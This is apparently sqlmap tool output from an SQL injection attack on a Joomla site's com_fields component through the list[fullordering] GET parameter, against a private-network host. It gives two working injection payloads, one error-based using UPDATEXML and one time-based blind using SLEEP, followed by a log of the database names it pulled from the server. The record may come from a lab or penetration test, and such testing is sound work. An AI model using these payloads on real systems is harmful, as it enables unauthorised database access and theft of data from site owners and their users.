 Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2963,CONCAT(0x2e,0x7170767171,(SELECT (ELT(2963=2963,1))),0x716b6a6a71),7496))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 4313 FROM (SELECT(SLEEP(5)))fdpj)
---
[18:23:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[18:23:20] [INFO] fetching database names
[18:23:20] [INFO] retrieved: 'information_schema'
[18:23:20] [INFO] retrieved: 'joomladb'
[18:23:20] [INFO] retrieved: 'mysql'
[18:23:20] [INFO] retrieved: 'performance_schema'
[18:23:20] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[18:23:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10378 times, 404 (Not Found) - 140 times
[18:23:20] [INFO] fetched data logged to text files under 'C:\Users\Nick\AppData\Local\sqlmap\output\192.168.204.133'
[18:23:20] [WARNING] you haven't updated sqlmap for more than 179 days!!!